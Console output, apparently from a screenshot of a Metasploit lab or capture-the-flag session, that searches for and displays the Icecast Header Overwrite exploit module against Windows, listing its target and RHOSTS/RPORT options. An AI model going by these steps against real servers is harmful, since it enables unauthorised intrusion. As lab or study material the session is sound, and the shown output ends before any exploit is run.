 Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > search Icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > info
       Name: Icecast Header Overwrite
     Module: exploit/windows/http/icecast_header
   Platform: Windows
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Great
  Disclosed: 2004-09-28
Provided by:
  spoonm <spoonm@no$email.com>
  Luigi Auriemma <aluigi@autistici.org>
Available targets:
  Id  Name
  --  ----
  0   Automatic
Check supported:
  No
Basic options:
  Name    Current Setting  Required  Description
  ----    ---------------  --------  -----------
  RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
  RPORT   8000             yes       The target port (TCP)